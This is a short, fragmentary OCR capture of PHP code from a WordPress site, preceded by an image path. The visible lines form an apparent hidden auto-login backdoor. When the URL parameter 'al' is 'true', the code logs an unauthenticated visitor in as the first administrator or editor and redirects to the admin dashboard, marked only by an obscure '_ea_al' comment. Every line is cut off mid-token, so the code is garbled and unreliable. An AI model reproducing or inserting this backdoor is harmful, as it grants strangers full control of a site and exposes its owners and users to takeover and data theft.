
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w